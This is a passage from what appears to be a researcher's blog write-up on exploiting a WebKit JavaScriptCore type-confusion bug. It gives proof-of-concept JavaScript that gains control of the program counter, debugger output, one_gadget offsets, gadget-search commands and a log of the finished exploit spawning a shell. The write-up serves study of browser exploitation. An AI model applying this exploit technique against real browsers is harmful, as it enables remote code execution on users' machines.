<p>What’s the outcome if we run that PoC?</p>
<div class="highlight"><pre><span></span><code>Thread 1 &quot;jsc&quot; received signal SIGSEGV, Segmentation fault.
…
$rdi   : 0xffff000077777777
...
 → 0x7ffff77a8960 &lt;JSC::IntlDateTimeFormat::format(JSC::ExecState&amp;,+0&gt; cmp    BYTE PTR [rdi+0x18], 0x0
</code></pre></div>


<p>Ok, so we’re treating a NaN boxed integer as an object. What if we pass it an object instead?</p>
<div class="highlight"><pre><span></span><code><span class="c1">// ...</span>
<span class="nx">q</span><span class="p">.</span><span class="nx">call</span><span class="p">({</span><span class="nx">a</span><span class="o">:</span><span class="w"> </span><span class="ow">new</span><span class="w"> </span><span class="nx">Int64</span><span class="p">(</span><span class="s1">&#39;0x41414141&#39;</span><span class="p">)});</span>
</code></pre></div>


<p>Results in:</p>
<div class="highlight"><pre><span></span><code>Thread 1 &quot;jsc&quot; received signal SIGSEGV, Segmentation fault.
...
$rdi   : 0x0000000000000008
 ...
 → 0x7ffff77a4833 &lt;JSC::IntlDateTimeFormat::initializeDateTimeFormat(JSC::ExecState&amp;,+0&gt; mov    eax, DWORD PTR [rdi]
</code></pre></div>


<p>Hmm.. this also doesn’t look immediately useful. As a last ditch attempt, reading the docs we notice there is a both an <code>Intl.DateTimeFormat</code> and an <code>Intl.NumberFormat</code> with a similar <code>format</code> call. Let’s try getting a reference to that function instead:</p>
<div class="highlight"><pre><span></span><code><span class="nx">load</span><span class="p">(</span><span class="s1">&#39;utils.js&#39;</span><span class="p">)</span>
<span class="nx">load</span><span class="p">(</span><span class="s1">&#39;int64.js&#39;</span><span class="p">);</span>

<span class="kd">var</span><span class="w"> </span><span class="nx">i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="ow">new</span><span class="w"> </span><span class="nb">Intl</span><span class="p">.</span><span class="nx">NumberFormat</span><span class="p">();</span>
<span class="kd">var</span><span class="w"> </span><span class="nx">q</span><span class="p">;</span>

<span class="kd">function</span><span class="w"> </span><span class="nx">f</span><span class="p">(){</span>
<span class="w">        </span><span class="nx">q</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">f</span><span class="p">.</span><span class="nx">caller</span><span class="p">;</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="mf">10</span><span class="p">;</span>
<span class="p">}</span>


<span class="nx">i</span><span class="p">.</span><span class="nx">format</span><span class="p">({</span><span class="nx">valueOf</span><span class="w"> </span><span class="o">:</span><span class="w"> </span><span class="nx">f</span><span class="p">});</span>

<span class="nx">q</span><span class="p">.</span><span class="nx">call</span><span class="p">({</span><span class="nx">a</span><span class="o">:</span><span class="w"> </span><span class="ow">new</span><span class="w"> </span><span class="nx">Int64</span><span class="p">(</span><span class="s1">&#39;0x41414141&#39;</span><span class="p">)});</span>
</code></pre></div>


<p>Giving us:</p>
<div class="highlight"><pre><span></span><code>Thread 1 &quot;jsc&quot; received signal SIGSEGV, Segmentation fault.
…
$rax   : 0x0000000041414141
…
 → 0x7ffff4b7c769 &lt;unum_formatDouble_57+185&gt; call   QWORD PTR [rax+0x48]
</code></pre></div>


<p>Yeah, we can probably exploit this =p</p>
<p>I’d like to say that finding this was due to a deep reading and understanding of WebKit’s internationalization code, but really I was just trying things at random until something crashed in a useful looking state. I’m sure I tried dozens of other things that didn’t end up working out along the way... From a pedagogical perspective, I’m aware that listing random things I tried is not exactly optimal, but that’s actually how I did it so :)</p>
<h3 id="exploit-planning">Exploit Planning</h3>
<p>Let’s pause to take stock of where we’re at:</p>
<ul>
<li>We have an arbitrary infoleak</li>
<li>We have a relative write and no good way to expand it to an arbitrary write</li>
<li>We have control over the program counter</li>
</ul>
<p>Using the infoleak we can find pretty much anything we want, thanks to linux loader behavior (<code>libc.so.6</code> and thus <code>system()</code> will always be at a fixed offset from <code>libJavaScriptCore.so</code> which we already have the base address of leaked). A “proper” exploit would take a arbitrary shellcode and result in it’s execution, but we can settle with popping a shell.</p>
<p>The ideal case here would be we have control over <code>rdi</code> and can just point <code>rip</code> at <code>system()</code> and we’d be done. Let’s look at the register state where we hijack control flow, with pretty printing from <a href="https://twitter.com/_hugsy">@_hugsy</a>’s excellent <a href="https://github.com/hugsy/gef">gef</a>.</p>
<div class="highlight"><pre><span></span><code>$rax   : 0x0000000041414141
$rbx   : 0x0000000000000000
$rcx   : 0x00007fffffffd644  →  0xb2de45e000000000
$rdx   : 0x00007fffffffd580  →  0x00007ffff4f14d78  →  0x00007ffff4b722d0  →  &lt;icu_57::FieldPosition::~FieldPosition()+0&gt; lea rax, [rip+0x3a2a91]        # 0x7ffff4f14d68 &lt;_ZTVN6icu_5713FieldPositionE&gt;
$rsp   : 0x00007fffffffd570  →  0x7ff8000000000000
$rbp   : 0x00007fffffffd5a0  →  0x00007ffff54dfc00  →  0x00007ffff51f30e0  →  &lt;icu_57::UnicodeString::~UnicodeString()+0&gt; lea rax, [rip+0x2ecb09]        # 0x7ffff54dfbf0 &lt;_ZTVN6icu_5713UnicodeStringE&gt;
$rsi   : 0x00007fffffffd5a0  →  0x00007ffff54dfc00  →  0x00007ffff51f30e0  →  &lt;icu_57::UnicodeString::~UnicodeString()+0&gt; lea rax, [rip+0x2ecb09]        # 0x7ffff54dfbf0 &lt;_ZTVN6icu_5713UnicodeStringE&gt;
$rdi   : 0x00007fffb2d5c120  →  0x0000000041414141 (&quot;AAAA&quot;?)
$rip   : 0x00007ffff4b7c769  →  &lt;unum_formatDouble_57+185&gt; call QWORD PTR [rax+0x48]
$r8    : 0x00007fffffffd644  →  0xb2de45e000000000
$r9    : 0x0000000000000000
$r10   : 0x00007ffff35dc218  →  0x0000000000000000
$r11   : 0x00007fffb30065f0  →  0x00007fffffffd720  →  0x00007fffffffd790  →  0x00007fffffffd800  →  0x00007fffffffd910  →  0x00007fffb3000000  →  0x0000000000000003
$r12   : 0x00007fffffffd644  →  0xb2de45e000000000
$r13   : 0x00007fffffffd660  →  0x0000000000000000
$r14   : 0x0000000000000020
$r15   : 0x00007fffb2d5c120  →  0x0000000041414141 (&quot;AAAA&quot;?)
</code></pre></div>


<p>So, <code>rax</code> is fully controlled and <code>rdi</code> and <code>r15</code> are pointers to <code>rax</code>. Nothing else seems particularly useful. The ideal case is probably out, barring some significant memory sprays to get memory addresses that double as useful strings. Let’s see if we can do it without <code>rdi</code>.</p>
<h3 id="one_gadget">one_gadget</h3>
<p>On linux, there is a handy tool for this by <a href="https://twitter.com/david942j">@david924j</a> called <a href="https://github.com/david942j/one_gadget">one_gadget</a>. <code>one_gadget</code> is pretty straightforward in its use: you give it a libc, it gives you the offsets and constraints for PC values that will get you a shell. In my case:</p>
<div class="highlight"><pre><span></span><code>x@webkit:~$ one_gadget /lib/x86_64-linux-gnu/libc.so.6
0x41bce execve(&quot;/bin/sh&quot;, rsp+0x30, environ)
constraints:
  rax == NULL

0x41c22 execve(&quot;/bin/sh&quot;, rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xe1b3e execve(&quot;/bin/sh&quot;, rsp+0x60, environ)
constraints:
  [rsp+0x60] == NULL
</code></pre></div>


<p>So, we have three constraints, and if we can satisfy any one of them, we’re done. Obviously the first is out -- we take control of PC with a <code>call [rax+0x48]</code> so <code>rax</code> cannot be <code>NULL</code>. So, now we’re looking at stack contents. Because nothing is ever easy, neither of the stack based constraints are met either. Since the easy solutions are out, let’s look at what we have in a little more detail.</p>
<h3 id="memory-layout-and-rop">Memory layout and ROP</h3>
<div class="highlight"><pre><span></span><code>       +------------------+
rax -&gt; |0xdeadbeefdeadbeef|
       +------------------+
       |        ...       |
       +------------------+
+0x48  |0x4141414141414141| &lt;- new rip
       +------------------+
</code></pre></div>


<p>To usefully take control of execution, we will need to construct an array with our target PC value at offset <code>+0x48</code>, then call our type confusion with that value. Because we can construct <code>ArrayWithDouble</code>’s arbitrary, this isn’t really a problem: populate the array, use our infoleak to find the array base, use that as the type confusion value.</p>
<p>A normal exploit path in this case will focus on getting a stack pivot and setting up a rop chain. In our case, if we wanted to try this the code we would need would be something like:</p>
<div class="highlight"><pre><span></span><code><span class="nf">mov</span><span class="w"> </span><span class="no">X</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">rdi</span><span class="p">]</span><span class="w"> </span><span class="c1">; or r15</span>
<span class="nf">mov</span><span class="w"> </span><span class="no">Y</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">X</span><span class="p">]</span>
<span class="nf">mov</span><span class="w"> </span><span class="no">rsp</span><span class="p">,</span><span class="w"> </span><span class="no">Y</span>
<span class="nf">ret</span>
</code></pre></div>


<p>Where X and Y can be any register. While some code with these properties likely exists inside some of the mapped executable code in our address  space, searching for it would require some more complicated tooling than I was familiar with or felt like learning. So ROP is probably out for now.</p>
<h3 id="reverse-gadgets">Reverse gadgets</h3>
<p>By this point we are very familiar with the fact that WebKit is C++, and C++ famously makes heavy use of function indirection much to the despair of reverse engineers and glee of exploit writers. Normally in a ROP chain we find snippets of code and chain them together, using <code>ret</code> to transfer control flow between them but that won’t work in this case. However, what if we could leverage C++’s indirection to get us the ability to execute gadgets. In our specific current case, we’re taking control of PC on a <code>call [rax + 0x48]</code>, with a fully controlled <code>rax</code>. Instead of looking for gadgets that end in <code>ret</code>, what if we look for gadgets that end in <code>call [rax + n]</code> and stitch them together.</p>
<div class="highlight"><pre><span></span><code>x@webkit:~$ objdump -M intel -d ~/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so \
    | grep &#39;call   QWORD PTR \[rax&#39; \
    | wc -l
7214
</code></pre></div>


<p>7214 gadgets is not a bad playground to choose from. Obviously <code>objdump</code> is not the best disassembler for this as it won’t find all instances (e.g. overlapping/misaligned instructions), but it should be good enough for our purposes. Let’s combine this idea with <code>one_gadget</code> constraints. We need a series of gadgets that:</p>
<ul>
<li>Zero a register</li>
<li>Write that register to <code>[rsp+0x28]</code> or <code>[rsp+0x58]</code></li>
<li>All of which end in a <code>call [rax+n]</code>, with each <code>n</code> being unique</li>
</ul>
<p>Why <code>+0x28</code> or <code>+0x58</code> instead of <code>+0x30</code> or <code>+0x60</code> like <code>one_gadget</code>’s output? Because the the final call into <code>one_gadget</code> will push the next PC onto the stack, offsetting it by 8. With a little bit of grepping, this was surprisingly easy to find. We’re going to search backwards, first, let’s go for the stack write.</p>
<div class="highlight"><pre><span></span><code>x@webkit:~$ objdump -M intel -d ~/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so \
    | grep -B1 &#39;call   QWORD PTR \[rax&#39; \
    | grep -A1 &#39;mov    QWORD PTR \[rsp+0x28\]&#39;
...
  5f6705:       4c 89 44 24 28          mov    QWORD PTR [rsp+0x28],r8
  5f670a:       ff 50 60                call   QWORD PTR [rax+0x60]
...
</code></pre></div>


<p>This find us four unique results, with the one we’ll use being the only one listed. Cool, now we just need to find a gadget to zero <code>r8</code>...</p>
<div class="highlight"><pre><span></span><code>x@webkit:~$ objdump -M intel -d ~/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so \
    | grep -B4 &#39;call   QWORD PTR \[rax&#39; \
    | grep -A4 &#39;xor    r8&#39;
…
  333503:       45 31 c0                xor    r8d,r8d
  333506:       4c 89 e2                mov    rdx,r12
  333509:       48 89 de                mov    rsi,rbx
  33350c:       ff 90 f8 00 00 00       call   QWORD PTR [rax+0xf8]
...
</code></pre></div>


<p>For this one, we need to broaden our search a bit, but still find what we need without too much trouble (and have our choice of five results, again with the one we’ll use being the only one listed). Again, <code>objdump</code> and <code>grep</code> are not the best tool for this job, but if it’s stupid and it works…</p>
<p>One takeaway from this section is that <code>libJavaScriptCore</code> is over 12mb of executable code, and this means your bigger problem is figuring what to look for as opposed to finding it. With that much code, you have an embarrassment of useful gadgets. In general, it made me curious as to the practical utility of fancy gadget finders on larger binaries (at least in case where the payloads don’t need to be dynamically generated).</p>
<p>In any case, we now have all the pieces we need to trigger and land our exploit.</p>
<h2 id="putting-it-all-together">Putting it all together</h2>
<p>To finish this guy off, we need to construct our pseudo jump table. We know we enter into our chain with a <code>call [rax+0x48]</code>, so that will be our first gadget, then we look at the offset of the call to determine the next one. This gives us a layout like this:</p>
<div class="highlight"><pre><span></span><code>       +------------------+
rax -&gt; |0xdeadbeefdeadbeef|
       +------------------+
       |       ...        |
       +------------------+
+0x48  |     zero r8      | &lt;- first call, ends in call [rax+0xf8]
       +------------------+
       |       ...        |
       +------------------+
+0x60  |    one gadget    | &lt;- third call, gets us our shell
       +------------------+
       |       ...        |
       +------------------+
+0xf8  |    write stack   | &lt;- second call, ends in call [rax+0x60]
       +------------------+
</code></pre></div>


<p>We construct this array using normal JS, then just chase pointers from leaks we have until we find the array. In my implementation I just used a magic 8 byte constant which I searched for, effectively performing a big <code>memmem()</code> on the heap. Once it’s all lined up, the dominoes fall and <code>one_gadget</code> gives us our shell :)</p>
<div class="highlight"><pre><span></span><code>x@webkit:~/babys-first-webkit$ ./jsc zildjian.js
setting up ghetto_memcpy()...
done:
function () {
    [native code]
}

setting up read primitives...
done.

leaking string addr...
string @ 0x00007feac5b96814

leaking jsc base...
reading @ 0x00007feac5b96060
libjsc .data leak: 0x00007feaca218f28
libjsc .text @ 0x00007feac95e8000
libc @ 0x00007feac6496000
one gadget @ 0x00007feac64d7c22

leaking butterfly arena...
reading @ 0x00007feac5b95be8
buttefly arena leak: 0x00007fea8539eaa0

searching for butterfly in butterfly arena...
butterfly search base: 0x00007fea853a8000
found butterfly @ 0x00007fea853a85f8

replacing array search tag with one shot gadget...
setting up take_rip...
done:
function format() {
    [native code]
}
setting up call target: 0x00007fea853a85b0
getting a shell... enjoy :)
$ id
uid=1000(x) gid=1000(x) groups=1000(x),27(sudo)
</code></pre></div>


<p>The exploit is here: <a href="https://gist.github.com/yrp604/5ef4996357e78da237be3727808174a0">zildjian.js</a>. Be warned that while it seems to be 100% deterministic, it is incredibly brittle and includes a bunch of offsets that are specific to my box. Instead of fixing the exploit to make it general purpose, I opted to provide all the info for you to do it yourself at home :)</p>
<p>If you have any questions, or if you have suggestions for better ways to do anything, be it exploit specifics or general approaches please (really) drop me a line on Twitter or IRC. As the length of this article might suggest, I’m happy to discuss this to death, and one of my hopes in writing this all down is that someone will see me doing something stupid and correct me.</p>
<h2 id="conclusion">Conclusion</h2>
<p>With the exploit working, let’s reflect on how this was different from common CTF problems. There are two difference which really stand out to me:</p>
<ul>
<li>The bug is more subtle than a typical CTF problem. This makes sense, as CTF problems are often meant to be understood within a ~48 hour period, and when you can have bigger/more complex systems you have more opportunity for mistakes like these.</li>
<li>CTF problems tend to scale up difficulty by giving worse exploit primitives, rather than harder bugs to find. We’ve all seen contrived problems where you get execution control in an address space with next to nothing in it, and need to MacGyver your way out. While this can be a fun and useful exercise, I do wish there were good ways to include the other side of the coin.</li>
</ul>
<p>Some final thoughts:</p>
<ul>
<li>This was significantly harder than I expected. I went in figuring I would have some fairly localized code, find a heap smash, relative write, or UaF and be off to the races. While that may be true for some browser bugs, in this case I needed a deeper understanding of browser internals. My suspicion is that this was not the easiest bug to begin browser exploitation with, but on the upside it was very… educational.</li>
<li>Most of the work here was done over a ~3 month period in my free time. The initial setup and research to get a working infoleak took just over a month, then I burned over a month trying to find a way to get an arbitrary write out of <code>fastMalloc</code>. Once I switched to <code>Intl.NumberFormat</code> I landed the exploit quickly.</li>
<li>I was surprised by how important object layouts were for exploitation, and how relatively poor the tooling was for finding and visualizing objects that could be instantiated and manipulated from the runtime.</li>
<li>With larger codebases such as this one, when dealing with an unknown component or function call I had the most consistent success balancing an approach of guessing what I viewed as likely behavior and reading and understanding the code in depth. I found it was very easy to get wrapped up in guessing how something worked because I was being lazy and didn’t want to read the code, or alternatively to end up reading and understanding huge amounts of code that ended up being irrelevant to my goals. </li>
</ul>
<p>Most of these points boil down to “more code to understand makes it more work to exploit”. Like most problems, once you understand the components the solution is fairly simple. With a larger codebase the most time by far was spent reading and playing with the code to understand it better.</p>
<p>I hope you’ve enjoyed this writeup, it would not have been possible without significant assistance from a bunch of people. Thanks to <a href="https://twitter.com/natashenka">@natashenka</a> for the bugs, <a href="https://twitter.com/agustingianni">@agustingianni</a> for answering over a million questions, <a href="https://twitter.com/5aelo">@5elo</a> and <a href="https://twitter.com/_niklasb">@_niklasb</a> for the Phrack article and entertaining my half-drunk questions during CanSec respectively, <a href="https://twitter.com/0vercl0k">@0vercl0k</a> who graciously listened to me rant about butterflies at least twenty times, <a href="https://twitter.com/itszn13">@itszn13</a> who is definitely the the best RPISEC alumnus of all time, and <a href="https://twitter.com/mongobug">@mongobug</a> who provided helpful ideas and shamed me into finishing exploit and writeup.</p>
                </div><!-- /.entry-content -->
        </article>
</section>
        </div><!--/span-->
      </div><!--/row-->
      <hr>

      <footer style='background-color:#00000000'>
        <center>
          <address id="about">
                  Proudly powered by <a href="http://pelican.notmyidea.org/">Pelican <i class="icon-external-link"></i></a>,
                                  which takes great advantage of <a href="http://python.org">Python <i class="icon-external-link"></i></a>.
          </address><!-- /#about -->

          <p>The theme is from <a href="http://twitter.github.com/bootstrap/">Bootstrap from Twitter <i class="icon-external-link"></i></a>,
                     and <a href="http://fortawesome.github.com/Font-Awesome/">Font-Awesome <i class="icon-external-link"></i></a>, thanks!</p>
        </center>
      </footer>

    </div><!--/.fluid-container-->


    <script src="../../../../../theme/js/jquery-1.7.2.min.js"></script>
    <script src="../../../../../theme/js/bootstrap.min.js"></script>
  </body>
</html>